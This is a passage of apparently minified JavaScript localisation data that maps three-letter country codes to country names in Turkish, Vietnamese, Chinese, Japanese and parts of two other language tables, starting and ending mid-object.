Zealand",OMN:"Oman",PAK:"Pakistan",PAN:"Panama",PCN:"Pitcairn",PER:"Peru",PHL:"Pilipinas",PLW:"Palau",PNG:"Papua New Guinea",POL:"Poland",PRI:"Puerto Rico",PRK:"North Korea",PRT:"Portugal",PRY:"Paraguay",PSE:"Palestine",PYF:"French Polynesia",QAT:"Qatar",REU:"Reunion",ROU:"Romania",RUS:"Russia",RWA:"Rwanda",SAU:"Saudi Arabia",SDN:"Sudan",SEN:"Senegal",SGP:"Singapore",SGS:"South Georgia and South Sandwich Islands",SHN:"Saint Helena",SJM:"Svalbard and Jan Mayen",SLB:"Solomon Islands",SLE:"Sierra Leone",SLV:"El Salvador",SMR:"San Marino",SOM:"Somalia",SPM:"Saint Pierre and Miquelon",SRB:"Serbia",SSD:"South Sudan",STP:"Sao Tome and Principe",SUR:"Suriname",SVK:"Slovakia",SVN:"Slovenia",SWE:"Sweden",SWZ:"Eswatini",SXM:"Sint Maarten",SYC:"Seychelles",SYR:"Syria",TCA:"Turks and Caicos Islands",TCD:"Chad",TGO:"Togo",THA:"Thailand",TJK:"Tajikistan",TKL:"Tokelau",TKM:"Turkmenistan",TLS:"Timor Leste",TON:"Tonga",TTO:"Trinidad and Tobago",TUN:"Tunisia",TUR:"Turkey",TUV:"Tuvalu",TWN:"Taiwan",TZA:"Tanzania",UGA:"Uganda",UKR:"Ukraine",UMI:"U.S. Outlying Islands",URY:"Uruguay",USA:"Estados Unidos",UZB:"Uzbekistan",VAT:"Vatican",VCT:"Saint Vincent and the Grenadines",VEN:"Venezuela",VGB:"British Virgin Islands",VIR:"US Virgin Islands",VNM:"Vietnam",VUT:"Vanuatu",WLF:"Wallis and Futuna",WSM:"Samoa",XKX:"Kosovo",YEM:"Yemen",ZAF:"South Africa",ZMB:"Zambia",ZWE:"Zimbabwe"},tr:{ABW:"Aruba",AFG:"Afganistan",AGO:"Angola",AIA:"Anguilla",ALA:"Åland Adaları",ALB:"Arnavutluk",AND:"Andorra",ANT:"Hollanda Antilleri",ARE:"Birleşik Arap Emirlikleri",ARG:"Arjantin",ARM:"Ermenistan",ASM:"Amerikan Samoası",ATA:"Antarktika",ATF:"Fransız Güney Toprakları",ATG:"Antigua ve Barbuda",AUS:"Avustralya",AUT:"Avusturya",AZE:"Azerbaycan",BDI:"Burundi",BEL:"Belçika",BEN:"Benin",BES:"Karayip Hollandası",BFA:"Burkina Faso",BGD:"Bangladeş",BGR:"Bulgaristan",BHR:"Bahreyn",BHS:"Bahamalar",BIH:"Bosna Hersek",BLM:"Saint Barthelemy",BLR:"Beyaz Rusya",BLZ:"Belize",BMU:"Bermuda",BOL:"Bolivya",BRA:"Brezilya",BRB:"Barbados",BRN:"Brunei Barış Ülkesi Devleti",BTN:"Butan",BVT:"Bouvet Adası",BWA:"Botsvana",CAF:"Orta Afrika Cumhuriyeti",CAN:"Kanada",CCK:"Cocos (Keeling) Adaları",CHE:"İsviçre",CHL:"Şili",CHN:"Çin",CIV:"Fildişi Sahili Cumhuriyeti",CMR:"Kamerun",COD:"DR Kongo",COG:"Kongo-Brazzaville",COK:"Cook Adaları",COL:"Kolombiya",COM:"Komorlar",CPV:"Cabo Verde",CRI:"Kosta Rika",CUB:"Küba",CUW:"Curaçao",CXR:"Christmas Adası",CYM:"Cayman Adaları",CYP:"Kıbrıs Cumhuriyeti",CZE:"Çekya",DEU:"Almanya",DJI:"Cibuti",DMA:"Dominika",DNK:"Danimarka",DOM:"Dominik Cumhuriyeti",DZA:"Cezayir",ECU:"Ekvador",EGY:"Mısır",ERI:"Eritre",ESH:"Batı Sahra",ESP:"İspanya",EST:"Estonya",ETH:"Etiyopya",FIN:"Finlandiya",FJI:"Fiji",FLK:"Falkland Adaları (Malvinas)",FRA:"Fransa",FRO:"Faroe Adaları",FSM:"Mikronezya",GAB:"Gabon",GBR:"İngiltere",GEO:"Gürcistan",GGY:"Guernsey",GHA:"Gana",GIB:"Cebelitarık",GIN:"Gine",GLP:"Guadeloupe",GMB:"Gambiya",GNB:"Gine-Bissau",GNQ:"Ekvator Ginesi",GRC:"Yunanistan",GRD:"Grenada",GRL:"Grönland",GTM:"Guatemala",GUF:"Fransız Guyanası",GUM:"Guam",GUY:"Guyana",HKG:"Hong Kong",HMD:"Heard Adası ve McDonald Adaları",HND:"Honduras",HRV:"Hırvatistan",HTI:"Haiti",HUN:"Macaristan",IDN:"Endonezya",IMN:"Man Adası",IND:"Hindistan",IOT:"Britanya Hint Okyanusu Toprakları",IRL:"İrlanda",IRN:"İran",IRQ:"Irak",ISL:"İzlanda",ISR:"İsrail",ITA:"İtalya",JAM:"Jamaika",JEY:"Jersey",JOR:"Ürdün",JPN:"Japonya",KAZ:"Kazakistan",KEN:"Kenya",KGZ:"Kırgızistan",KHM:"Kamboçya",KIR:"Kiribati",KNA:"Saint Kitts ve Nevis",KOR:"Güney Kore",KWT:"Kuveyt",LAO:"Laos",LBN:"Lübnan",LBR:"Liberya",LBY:"Libya",LCA:"Saint Lucia",LIE:"Lihtenştayn",LKA:"Sri Lanka",LSO:"Lesotho",LTU:"Litvanya",LUX:"Lüksemburg",LVA:"Letonya",MAC:"Macau",MAF:"Saint Martin",MAR:"Fas",MCO:"Monako",MDA:"Moldova",MDG:"Madagaskar",MDV:"Maldivler",MEX:"Meksika",MHL:"Marshall Adaları",MKD:"Kuzey Makedonya",MLI:"Mali",MLT:"Malta",MMR:"Myanmar",MNE:"Karadağ",MNG:"Moğolistan",MNP:"Kuzey Mariana Adaları",MOZ:"Mozambik",MRT:"Moritanya",MSR:"Montserrat",MTQ:"Martinik",MUS:"Mauritius",MWI:"Malavi",MYS:"Malezya",MYT:"Mayotte",NAM:"Namibya",NCL:"Yeni Kaledonya",NER:"Nijer",NFK:"Norfolk Adası",NGA:"Nijerya",NIC:"Nikaragua",NIU:"Niue",NLD:"Hollanda",NOR:"Norveç",NPL:"Nepal",NRU:"Nauru",NZL:"Yeni Zelanda",OMN:"Umman",PAK:"Pakistan",PAN:"Panama",PCN:"Pitcairn Adaları",PER:"Peru",PHL:"Filipinler",PLW:"Palau",PNG:"Papua Yeni Gine",POL:"Polonya",PRI:"Porto Riko",PRK:"Kuzey Kore",PRT:"Portekiz",PRY:"Paraguay",PSE:"Filistin",PYF:"Fransız Polinezyası",QAT:"Katar",REU:"Reunion",ROU:"Romanya",RUS:"Rusya",RWA:"Ruanda",SAU:"Suudi Arabistan",SDN:"Sudan",SEN:"Senegal",SGP:"Singapur",SGS:"Güney Georgia ve Güney Sandwich Adaları",SHN:"Saint Helena",SJM:"Svalbard ve Jan Mayen",SLB:"Solomon Adaları",SLE:"Sierra Leone",SLV:"El Salvador",SMR:"San Marino",SOM:"Somali",SPM:"Saint Pierre ve Miquelon",SRB:"Sırbistan",SSD:"Güney Sudan",STP:"Sao Tome ve Principe",SUR:"Surinam",SVK:"Slovakya",SVN:"Slovenya",SWE:"İsveç",SWZ:"Esvatini",SXM:"Sint Maarten",SYC:"Seyşeller",SYR:"Suriye",TCA:"Turks ve Caicos Adaları",TCD:"Çad",TGO:"Togo",THA:"Tayland",TJK:"Tacikistan",TKL:"Tokelau",TKM:"Türkmenistan",TLS:"Timor Leste",TON:"Tonga",TTO:"Trinidad ve Tobago",TUN:"Tunus",TUR:"Türkiye",TUV:"Tuvalu",TWN:"Tayvan",TZA:"Tanzanya",UGA:"Uganda",UKR:"Ukrayna",UMI:"ABD Küçük Harici Adaları",URY:"Uruguay",USA:"Amerika Birleşik Devletleri",UZB:"Özbekistan",VAT:"Vatikan",VCT:"Saint Vincent ve Grenadinler",VEN:"Venezuela",VGB:"Britanya Virjin Adaları",VIR:"ABD Virjin Adaları",VNM:"Vietnam",VUT:"Vanuatu",WLF:"Wallis ve Futuna",WSM:"Samoa",XKX:"Kosova",YEM:"Yemen",ZAF:"Güney Afrika",ZMB:"Zambiya",ZWE:"Zimbabve"},vi:{ABW:"Aruba",AFG:"Afghanistan",AGO:"Angola",AIA:"Anguilla",ALA:"Quần đảo Åland",ALB:"Albania",AND:"Andorra",ANT:"Netherlands Antilles",ARE:"United Arab Emirates",ARG:"Argentina",ARM:"Armenia",ASM:"American Samoa",ATA:"Nam Cực",ATF:"Lãnh thổ phía Nam Thuộc Pháp",ATG:"Antigua and Barbuda",AUS:"Úc",AUT:"Áo",AZE:"Azerbaijan",BDI:"Burundi",BEL:"Bỉ",BEN:"Benin",BES:"Ca-ri-bê Hà Lan",BFA:"Burkina Faso",BGD:"Bangladesh",BGR:"Bulgaria",BHR:"Bahrain",BHS:"Bahamas",BIH:"Bosnia and Herzegovina",BLM:"Saint Barthelemy",BLR:"Belarus",BLZ:"Belize",BMU:"Bermuda",BOL:"Bolivia",BRA:"Bra-xin",BRB:"Barbados",BRN:"Brunei Darussalam",BTN:"Bhutan",BVT:"Đảo Bouvet",BWA:"Botswana",CAF:"Central African Republic",CAN:"Canada",CCK:"Quần đảo Cocos (Keeling)",CHE:"Switzerland",CHL:"Chi Lê",CHN:"Trung Quốc",CIV:"Côte d'Ivoire",CMR:"Cameroon",COD:"DR Congo",COG:"Congo-Brazzaville",COK:"Cook Islands",COL:"Colombia",COM:"Comoros",CPV:"Cabo Verde",CRI:"Costa Rica",CUB:"Cuba",CUW:"Curaçao",CXR:"Christmas Island",CYM:"Cayman Islands",CYP:"Cyprus",CZE:"Czech Republic",DEU:"Đức",DJI:"Djibouti",DMA:"Dominica",DNK:"Đan Mạch",DOM:"Cộng hoà Dominica",DZA:"Algeria",ECU:"Ecuador",EGY:"Egypt",ERI:"Eritrea",ESH:"Tây Sahara",ESP:"Tây Ban Nha",EST:"Estonia",ETH:"Ethiopia",FIN:"Phần Lan",FJI:"Fiji",FLK:"Falkland Islands",FRA:"Pháp",FRO:"Faroe Islands",FSM:"Micronesia",GAB:"Gabon",GBR:"Vương quốc Anh",GEO:"Georgia",GGY:"Guernsey",GHA:"Ghana",GIB:"Gibraltar",GIN:"Guinea",GLP:"Guadeloupe",GMB:"Gambia",GNB:"Guinea Bissau",GNQ:"Equatorial Guinea",GRC:"Greece",GRD:"Grenada",GRL:"Greenland",GTM:"Guatemala",GUF:"Guiana thuộc Pháp",GUM:"Guam",GUY:"Guyana",HKG:"Hong Kong",HMD:"Quần đảo Heard và McDonald",HND:"Honduras",HRV:"Croatia",HTI:"Haiti",HUN:"Hungary",IDN:"Indonesia",IMN:"Isle of Man",IND:"Ấn Độ",IOT:"British Indian Ocean Territory",IRL:"Ireland",IRN:"Iran",IRQ:"Iraq",ISL:"Iceland",ISR:"Israel",ITA:"Ý",JAM:"Jamaica",JEY:"Jersey",JOR:"Jordan",JPN:"Japan",KAZ:"Kazakhstan",KEN:"Kenya",KGZ:"Kyrgyzstan",KHM:"Cambodia",KIR:"Kiribati",KNA:"Saint Kitts and Nevis",KOR:"South Korea",KWT:"Kuwait",LAO:"Laos",LBN:"Lebanon",LBR:"Liberia",LBY:"Libya",LCA:"Saint Lucia",LIE:"Liechtenstein",LKA:"Sri Lanka",LSO:"Lesotho",LTU:"Lithuania",LUX:"Luxembourg",LVA:"Latvia",MAC:"Macau",MAF:"Saint Martin",MAR:"Morocco",MCO:"Monaco",MDA:"Moldova",MDG:"Madagascar",MDV:"Maldives",MEX:"Mexico",MHL:"Marshall Islands",MKD:"Bắc Macedonia",MLI:"Mali",MLT:"Malta",MMR:"Myanmar",MNE:"Montenegro",MNG:"Mongolia",MNP:"Northern Marianas Islands",MOZ:"Mozambique",MRT:"Mauritania",MSR:"Montserrat",MTQ:"Martinique",MUS:"Mauritius",MWI:"Malawi",MYS:"Malaysia",MYT:"Mayotte",NAM:"Namibia",NCL:"New Caledonia",NER:"Niger",NFK:"Đảo Norfolk",NGA:"Nigeria",NIC:"Nicaragua",NIU:"Niue",NLD:"Hà Lan",NOR:"Na Uy",NPL:"Nepal",NRU:"Nauru",NZL:"New Zealand",OMN:"Oman",PAK:"Pakistan",PAN:"Panama",PCN:"Pitcairn",PER:"Peru",PHL:"Philippines",PLW:"Palau",PNG:"Papua New Guinea",POL:"Ba Lan",PRI:"Puerto Rico",PRK:"North Korea",PRT:"Portugal",PRY:"Paraguay",PSE:"Palestine",PYF:"French Polynesia",QAT:"Qatar",REU:"Reunion",ROU:"Romania",RUS:"Nga",RWA:"Rwanda",SAU:"Saudi Arabia",SDN:"Sudan",SEN:"Senegal",SGP:"Singapore",SGS:"Nam Georgia và Quần đảo Nam Sandwich",SHN:"Saint Helena",SJM:"Svalbard và Jan Mayen",SLB:"Solomon Islands",SLE:"Sierra Leone",SLV:"El Salvador",SMR:"San Marino",SOM:"Somalia",SPM:"Saint Pierre and Miquelon",SRB:"Serbia",SSD:"South Sudan",STP:"Sao Tome and Principe",SUR:"Suriname",SVK:"Slovakia",SVN:"Slovenia",SWE:"Thuỵ Điển",SWZ:"Eswatini",SXM:"Sint Maarten",SYC:"Seychelles",SYR:"Syria",TCA:"Turks and Caicos Islands",TCD:"Chad",TGO:"Togo",THA:"Thailand",TJK:"Tajikistan",TKL:"Tokelau",TKM:"Turkmenistan",TLS:"Timor Leste",TON:"Tonga",TTO:"Trinidad and Tobago",TUN:"Tunisia",TUR:"Turkey",TUV:"Tuvalu",TWN:"Taiwan",TZA:"Tanzania",UGA:"Uganda",UKR:"Ukraine",UMI:"Các tiểu đảo xa của Hoa Kỳ",URY:"Uruguay",USA:"Mỹ",UZB:"Uzbekistan",VAT:"Vatican",VCT:"Saint Vincent and the Grenadines",VEN:"Venezuela",VGB:"British Virgin Islands",VIR:"Quần đảo Virgin thuộc Mỹ",VNM:"Việt Nam",VUT:"Vanuatu",WLF:"Wallis và Futuna",WSM:"Samoa",XKX:"Kosovo",YEM:"Yemen",ZAF:"Nam Phi",ZMB:"Zambia",ZWE:"Zimbabwe"},zh:{ABW:"阿鲁巴",AFG:"阿富汗",AGO:"安哥拉",AIA:"安圭拉",ALA:"奥兰群岛",ALB:"阿尔巴尼亚",AND:"安道尔",ANT:"荷属安的列斯",ARE:"阿拉伯联合酋长国",ARG:"阿根廷",ARM:"亚美尼亚",ASM:"美属萨摩亚",ATA:"南极洲",ATF:"法属南部领地",ATG:"安提瓜和巴布达",AUS:"澳大利亚",AUT:"奥地利",AZE:"阿塞拜疆",BDI:"布隆迪",BEL:"比利时",BEN:"贝宁",BES:"荷兰加勒比区",BFA:"布基纳法索",BGD:"孟加拉国",BGR:"保加利亚",BHR:"巴林",BHS:"巴哈马",BIH:"波斯尼亚和黑塞哥维那",BLM:"圣巴泰勒米岛",BLR:"白俄罗斯",BLZ:"伯利兹",BMU:"百慕大",BOL:"玻利维亚",BRA:"巴西",BRB:"巴巴多斯",BRN:"文莱达鲁萨兰",BTN:"不丹",BVT:"布韦岛",BWA:"博茨瓦纳",CAF:"中非共和国",CAN:"加拿大",CCK:"科科斯（基林）群岛",CHE:"瑞士",CHL:"智利",CHN:"中国",CIV:"科特迪瓦",CMR:"喀麦隆",COD:"刚果民主共和国",COG:"刚果 布拉柴维尔",COK:"库克群岛",COL:"哥伦比亚",COM:"科摩罗",CPV:"佛得角",CRI:"哥斯达黎加",CUB:"古巴",CUW:"库拉索",CXR:"圣诞岛",CYM:"开曼群岛",CYP:"塞浦路斯",CZE:"捷克共和国",DEU:"德国",DJI:"吉布提",DMA:"多米尼加",DNK:"丹麦",DOM:"多米尼加共和国",DZA:"阿尔及利亚",ECU:"厄瓜多尔",EGY:"埃及",ERI:"厄立特里亚",ESH:"西撒哈拉",ESP:"西班牙",EST:"爱沙尼亚",ETH:"埃塞俄比亚",FIN:"芬兰",FJI:"斐济",FLK:"福克兰群岛",FRA:"法国",FRO:"法罗群岛",FSM:"密克罗尼西亚",GAB:"加蓬",GBR:"英国",GEO:"喬治亞",GGY:"根西",GHA:"加纳",GIB:"直布罗陀",GIN:"几内亚",GLP:"瓜德罗普",GMB:"冈比亚",GNB:"几内亚比绍",GNQ:"赤道几内亚",GRC:"希腊",GRD:"格林纳达",GRL:"格陵兰",GTM:"危地马拉",GUF:"法属圭亚那",GUM:"关岛",GUY:"圭亚那",HKG:"香港",HMD:"赫德岛和麦克唐纳群岛",HND:"洪都拉斯",HRV:"克罗地亚",HTI:"海地",HUN:"匈牙利",IDN:"印度尼西亚",IMN:"马恩岛",IND:"印度",IOT:"英属印度洋领地",IRL:"爱尔兰",IRN:"伊朗",IRQ:"伊拉克",ISL:"冰岛",ISR:"以色列",ITA:"意大利",JAM:"牙买加",JEY:"泽西岛",JOR:"约旦",JPN:"日本",KAZ:"哈萨克斯坦",KEN:"肯尼亚",KGZ:"吉尔吉斯斯坦",KHM:"柬埔寨",KIR:"基里巴斯",KNA:"圣基茨和尼维斯",KOR:"韩国",KWT:"科威特",LAO:"老挝",LBN:"黎巴嫩",LBR:"利比里亚",LBY:"利比亚",LCA:"圣卢西亚岛",LIE:"列支敦士登",LKA:"斯里兰卡",LSO:"莱索托",LTU:"立陶宛",LUX:"卢森堡",LVA:"拉脱维亚",MAC:"澳门",MAF:"圣马丁岛",MAR:"摩洛哥",MCO:"摩纳哥",MDA:"摩尔多瓦",MDG:"马达加斯加",MDV:"马尔代夫",MEX:"墨西哥",MHL:"马绍尔群岛",MKD:"北馬其頓",MLI:"马里",MLT:"马耳他",MMR:"缅甸",MNE:"黑山共和国",MNG:"蒙古",MNP:"北马里亚纳群岛",MOZ:"莫桑比克",MRT:"毛里塔尼亚",MSR:"蒙特塞拉特岛",MTQ:"马提尼克",MUS:"毛里求斯",MWI:"马拉维",MYS:"马来西亚",MYT:"马约特岛",NAM:"纳米比亚",NCL:"新喀里多尼亚",NER:"尼日尔",NFK:"诺福克岛",NGA:"尼日利亚",NIC:"尼加拉瓜",NIU:"纽埃岛",NLD:"荷兰",NOR:"挪威",NPL:"尼泊尔",NRU:"瑙鲁",NZL:"新西兰",OMN:"阿曼",PAK:"巴基斯坦",PAN:"巴拿马",PCN:"皮特克恩",PER:"秘鲁",PHL:"菲律宾",PLW:"帕劳",PNG:"巴布亚新几内亚",POL:"波兰",PRI:"波多黎各",PRK:"朝鲜",PRT:"葡萄牙",PRY:"巴拉圭",PSE:"巴勒斯坦",PYF:"法属波利尼西亚",QAT:"卡塔尔",REU:"留尼汪",ROU:"罗马尼亚",RUS:"俄罗斯",RWA:"卢旺达",SAU:"沙特阿拉伯",SDN:"苏丹",SEN:"塞内加尔",SGP:"新加坡",SGS:"南乔治亚岛和南桑威奇群岛",SHN:"圣赫勒拿岛",SJM:"斯瓦尔巴和扬马延",SLB:"所罗门群岛",SLE:"塞拉利昂",SLV:"萨尔瓦多",SMR:"圣马力诺",SOM:"索马里",SPM:"圣皮埃尔和密克隆群岛",SRB:"塞尔维亚",SSD:"南苏丹",STP:"圣多美和普林西比",SUR:"苏里南",SVK:"斯洛伐克",SVN:"斯洛文尼亚",SWE:"瑞典",SWZ:"埃斯瓦蒂尼",SXM:"荷属圣马丁",SYC:"塞舌尔",SYR:"叙利亚",TCA:"特克斯和凯科斯群岛",TCD:"乍得",TGO:"多哥",THA:"泰国",TJK:"塔吉克斯坦",TKL:"托克劳群岛",TKM:"土库曼斯坦",TLS:"东帝汶",TON:"汤加",TTO:"特立尼达和多巴哥",TUN:"突尼斯",TUR:"土耳其",TUV:"图瓦卢",TWN:"台湾",TZA:"坦桑尼亚",UGA:"乌干达",UKR:"乌克兰",UMI:"美国本土外小岛屿",URY:"乌拉圭",USA:"美国",UZB:"乌兹别克斯坦",VAT:"梵蒂冈",VCT:"圣文森特和格林纳丁斯",VEN:"委内瑞拉",VGB:"英属维尔京群岛",VIR:"美属维尔京群岛",VNM:"越南",VUT:"瓦努阿图",WLF:"瓦利斯和富图纳",WSM:"萨摩亚",XKX:"科索沃",YEM:"也门",ZAF:"南非",ZMB:"赞比亚",ZWE:"津巴布韦"},ja:{ABW:"アルバ",AFG:"アフガニスタン",AGO:"アンゴラ",AIA:"アンギラ",ALA:"オーランド諸島",ALB:"アルバニア",AND:"アンドラ",ANT:"オランダ領アンティル",ARE:"アラブ首長国連邦",ARG:"アルゼンチン",ARM:"アルメニア",ASM:"アメリカ領サモア",ATA:"南極大陸",ATF:"フランス領南方・南極地域",ATG:"アンティグア・バーブーダ",AUS:"オーストラリア",AUT:"オーストリア",AZE:"アゼルバイジャン",BDI:"ブルンジ",BEL:"ベルギー",BEN:"ベナン",BES:"オランダカリブ領域",BFA:"ブルキナファソ",BGD:"バングラデシュ",BGR:"ブルガリア",BHR:"バーレーン",BHS:"バハマ",BIH:"ボスニア・ヘルツェゴビナ",BLM:"サン・バルテルミー",BLR:"ベラルーシ",BLZ:"ベリーズ",BMU:"バミューダ諸島",BOL:"ボリビア",BRA:"ブラジル",BRB:"バルバドス",BRN:"ブルネイ・ダルサラーム",BTN:"ブータン",BVT:"ブーベ島",BWA:"ボツワナ",CAF:"中央アフリカ共和国",CAN:"カナダ",CCK:"ココス（キーリング）諸島",CHE:"スイス",CHL:"チリ",CHN:"中国",CIV:"コートジボワール",CMR:"カメルーン",COD:"コンゴ民主共和国",COG:"コンゴ共和国",COK:"クック諸島",COL:"コロンビア",COM:"コモロ連合",CPV:"カーボベルデ",CRI:"コスタリカ",CUB:"キューバ",CUW:"キュラソー",CXR:"クリスマス島",CYM:"ケイマン諸島",CYP:"キプロス",CZE:"チェコ共和国",DEU:"ドイツ",DJI:"ジブチ",DMA:"ドミニカ国",DNK:"デンマーク",DOM:"ドミニカ共和国",DZA:"アルジェリア",ECU:"エクアドル",EGY:"エジプト",ERI:"エリトリア",ESH:"西サハラ",ESP:"スペイン",EST:"エストニア",ETH:"エチオピア",FIN:"フィンランド",FJI:"フィジー",FLK:"フォークランド諸島",FRA:"フランス",FRO:"フェロー諸島",FSM:"ミクロネシア",GAB:"ガボン",GBR:"イギリス",GEO:"ジョージア",GGY:"ガーンジー",GHA:"ガーナ",GIB:"ジブラルタル",GIN:"ギニア",GLP:"グアドループ",GMB:"ガンビア",GNB:"ギニアビサウ",GNQ:"赤道ギニア",GRC:"ギリシャ",GRD:"グレナダ",GRL:"グリーンランド",GTM:"グアテマラ",GUF:"フランス領ギアナ",GUM:"グアム",GUY:"ガイアナ",HKG:"香港",HMD:"ハード島およびマクドナルド諸島",HND:"ホンジュラス",HRV:"クロアチア",HTI:"ハイチ",HUN:"ハンガリー",IDN:"インドネシア",IMN:"マン島",IND:"インド",IOT:"イギリス領インド洋地域",IRL:"アイルランド",IRN:"イラン",IRQ:"イラク",ISL:"アイスランド",ISR:"イスラエル",ITA:"イタリア",JAM:"ジャマイカ",JEY:"ジャージー",JOR:"ヨルダン",JPN:"日本",KAZ:"カザフスタン",KEN:"ケニア",KGZ:"キルギスタン",KHM:"カンボジア",KIR:"キリバス",KNA:"セントクリストファー・ネービス",KOR:"韓国",KWT:"クウェート",LAO:"ラオス",LBN:"レバノン",LBR:"リベリア",LBY:"リビア",LCA:"セントルシア",LIE:"リヒテンシュタイン",LKA:"スリランカ",LSO:"レソト",LTU:"リトアニア",LUX:"ルクセンブルク",LVA:"ラトビア",MAC:"マカオ",MAF:"サン・マルタン",MAR:"モロッコ",MCO:"モナコ",MDA:"モルドバ",MDG:"マダガスカル",MDV:"モルディブ",MEX:"メキシコ",MHL:"マーシャル諸島",MKD:"北マケドニア",MLI:"マリ",MLT:"マルタ",MMR:"ミャンマー",MNE:"モンテネグロ",MNG:"モンゴル",MNP:"北マリアナ諸島",MOZ:"モザンビーク",MRT:"モーリタニア",MSR:"モンセラート",MTQ:"マルティニーク",MUS:"モーリシャス",MWI:"マラウイ",MYS:"マレーシア",MYT:"マヨット",NAM:"ナミビア",NCL:"ニューカレドニア",NER:"ニジェール",NFK:"ノーフォーク島",NGA:"ナイジェリア",NIC:"ニカラグア",NIU:"ニウエ",NLD:"オランダ",NOR:"ノルウェー",NPL:"ネパール",NRU:"ナウル",NZL:"ニュージーランド",OMN:"オマーン",PAK:"パキスタン",PAN:"パナマ",PCN:"ピトケアン島",PER:"ペルー",PHL:"フィリピン",PLW:"パラオ",PNG:"パプアニューギニア",POL:"ポーランド",PRI:"プエルトリコ",PRK:"北朝鮮",PRT:"ポルトガル",PRY:"パラグアイ",PSE:"パレスチナ",PYF:"フランス領ポリネシア",QAT:"カタール",REU:"レユニオン",ROU:"ルーマニア",RUS:"ロシア",RWA:"ルワンダ",SAU:"サウジアラビア",SDN:"スーダン",SEN:"セネガル",SGP:"シンガポール",SGS:"サウスジョージア・サウスサンドウィッチ諸島",SHN:"セントヘレナ",SJM:"スヴァールバル諸島およびヤンマイエン島",SLB:"ソロモン諸島",SLE:"シエラレオネ",SLV:"エルサルバドル",SMR:"サンマリノ",SOM:"ソマリア",SPM:"サンピエール島・ミクロン島",SRB:"セルビア",SSD:"南スーダン",STP:"サントメ・プリンシペ",SUR:"スリナム",SVK:"スロバキア",SVN:"スロベニア",SWE:"スウェーデン",SWZ:"エスワティニ",SXM:"シント・マールテン",SYC:"セーシェル",SYR:"シリア",TCA:"タークス・カイコス諸島",TCD:"チャド",TGO:"トーゴ",THA:"タイ",TJK:"タジキスタン",TKL:"トケラウ",TKM:"トルクメニスタン",TLS:"東ティモール",TON:"トンガ",TTO:"トリニダード・トバゴ",TUN:"チュニジア",TUR:"トルコ",TUV:"ツバル",TWN:"台湾",TZA:"タンザニア",UGA:"ウガンダ",UKR:"ウクライナ",UMI:"合衆国領有小離島",URY:"ウルグアイ",USA:"アメリカ",UZB:"ウズベキスタン",VAT:"バチカン",VCT:"セントビンセント及びグレナディーン諸島",VEN:"ベネズエラ",VGB:"イギリス領ヴァージン諸島",VIR:"アメリカ領ヴァージン諸島",VNM:"ベトナム",VUT:"バヌアツ",WLF:"ウォリス・フツナ",WSM:"サモア",XKX:"コソボ",YEM:"イエメン",ZAF:"南アフリカ",ZMB:"ザンビア",ZWE:"ジンバブエ"},hi:{ABW:"Aruba",AFG:"Afghanistan",AGO:"Angola",AIA:"Anguilla",ALA:"Åland Islands",ALB:"Albania",AND:"Andorra",ANT:"Netherlands Antilles",ARE:"United Arab Emirates",ARG:"Argentina",ARM:"Armenia",ASM:"American Samoa",ATA:"Antarctica",ATF:"French Southern Territories",ATG:"Antigua aur Barbuda",AUS:"Australia",AUT:"Austria",AZE:"Azerbaijan",BDI:"Burundi",BEL:"Belgium",BEN:"Benin",BES:"Caribbean Netherlands",BFA:"Burkina Faso",BGD:"Bangladesh",BGR:"Bulgaria",BHR:"Bahrain",BHS:"Bahamas",BIH:"Bosnia aur Herzegovina",BLM:"Saint Barthelemy",BLR:"Belarus",BLZ:"Belize",BMU:"Bermuda",BOL:"Bolivia",BRA:"Brazil",BRB:"Barbados",BRN:"Brunei Darussalam",BTN:"Bhutan",BVT:"Bouvet Island",BWA:"Botswana",CAF:"Central African Republic",CAN:"Canada",CCK:"Cocos (Keeling) Islands",CHE:"Switzerland",CHL:"Chile",CHN:"China",CIV:"Côte d'Ivoire",CMR:"Cameroon",COD:"DR Congo",COG:"Congo Brazzaville",COK:"Cook Islands",COL:"Colombia",COM:"Comoros",CPV:"Cabo Verde",CRI:"Costa Rica",CUB:"Cuba",CUW:"Curaçao",CXR:"Christmas Island",CYM:"Cayman Islands",CYP:"Cyprus",CZE:"Czech Republic",DEU:"Germany",DJI:"Djibouti",DMA:"Dominica",DNK:"Denmark",DOM:"Dominican Republic",DZA:"Algeria",ECU:"Ecuador",EGY:"Egypt",ERI:"Eritrea",ESH:"Western Sahara",ESP:"Spain",EST:"Estonia",ETH:"Ethiopia",FIN:"Finland",FJI:"Fiji",FLK:"Falkland Islands",FRA:"France",FRO:"Faroe Islands",FSM:"Micronesia",GAB:"Gabon",GBR:"United Kingdom",GEO:"Georgia",GGY:"Guernsey",GHA:"Ghana",GIB:"Gibraltar",GIN:"Guinea",GLP:"Guadeloupe",GMB:"Gambia",GNB:"Guinea Bissau",GNQ:"Equatorial Guinea",GRC:"Greece",GRD:"Grenada",GRL:"Greenland",GTM:"Guatemala",GUF:"French Guiana",GUM:"Guam",GUY:"Guyana",HKG:"Hong Kong",HMD:"Heard aur McDonald Islands",HND:"Honduras",HRV:"Croatia",HTI:"Haiti",HUN:"Hungary",IDN:"Indonesia",IMN:"Isle of Man",IND:"India",IOT:"British Indian Ocean Territory",IRL:"Ireland",IRN:"Iran",IRQ:"Iraq",ISL:"Iceland",ISR:"Israel",ITA:"Italy",JAM:"Jamaica",JEY:"Jersey",JOR:"Jordan",JPN:"Japan",KAZ:"Kazakhstan",KEN:"Kenya",KGZ:"Kyrgyzstan",KHM:"Cambodia",KIR:"Kiribati",KNA:"Saint Kitts aur Nevis",KOR:"South Korea",KWT:"Kuwait",LAO:"Laos",LBN:"Lebanon",LBR:"Liberia",LBY:"Libya",LCA:"Saint Lucia",LIE:"Liechtenstein",LKA:"Sri Lanka",LSO:"Lesotho",LTU:"Lithuania",LUX:"Luxembourg",LVA:"Latvia",MAC:"Macau",MAF:"Saint Martin",MAR:"Morocco",MCO:"Monaco",MDA:"Moldova",MDG:"Madagascar",MDV:"Maldives",MEX:"Mexico",MHL:"Marshall Islands",MKD:"North Macedonia",MLI:"Mali",MLT:"Malta",MMR:"Myanmar",MNE:"Montenegro",MNG:"Mongolia",MNP:"Northern Marianas Islands",MOZ:"Mozambique",MRT:"Mauritania",MSR:"Montserrat",MTQ:"Martinique",MUS:"Mauritius",MWI:"Malawi",MYS:"Malaysia",MYT:"Mayotte",NAM:"Namibia",NCL:"New Caledonia",NER:"Niger",NFK:"Norfolk Island",NGA:"Nigeria",NIC:"Nicaragua",NIU:"Niue",NLD:"Netherlands",NOR:"Norway",NPL:"Nepal",NRU:"Nauru",NZL:"New Zealand",OMN:"Oman",PAK:"Pakistan",PAN:"Panama",PCN:"Pitcairn",PER:"Peru",PHL:"Philippines",PLW:"Palau",PNG:"Papua New 